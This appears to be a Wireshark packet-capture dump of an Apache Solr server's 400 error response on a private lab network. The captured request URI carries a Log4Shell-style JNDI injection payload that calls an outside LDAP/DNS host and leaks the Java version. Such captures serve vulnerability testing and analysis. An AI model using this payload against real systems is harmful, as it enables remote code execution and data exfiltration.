 Wireshark · Packet 2 · eth1
X-Frame-Options: SAMEORIGIN\r\n
X-XSS-Protection: 1; mode=block\r\n
Content-Type: application/json;charset=utf-8\r\n
Content-Length: 318\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.007540268 seconds]
[Request in frame: 1]
[Request URI: http://192.168.110.11:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.d552805e.ipv6.1433.eu.org}]
File Data: 318 bytes
JavaScript Object Notation: application/json
Object
Member: responseHeader
Member: error
Object
Member: metadata
Array
Key: metadata
[Path: /error/metadata]
Member: msg
[Path with value: /error/msg:Unsupported operation: ldap://${sys:java.version.d552805e.ipv6.1433.eu.org}]
[Member with value: msg:Unsupported operation: ldap://${sys:java.version.d552805e.ipv6.1433.eu.org}]
String value: Unsupported operation: ldap://${sys:java.version.d552805e.ipv6.1433.eu.org}
Key: msg
[Path: /error/msg]
Member: code
[Path with value: /error/code:400]
[Member with value: code:400]
Number value: 400
Key: code
[Path: /error/code]
Key: error
[Path: /error]
No.: 2 · Time: 0.007540268 · Source: 192.168.110.11 · Destination: 192.168.110.10 · Protocol: HTTP/JSON · Length: 824 · Info: HTTP/1.1 400 Bad Request , JavaScript Object Notation (application/json)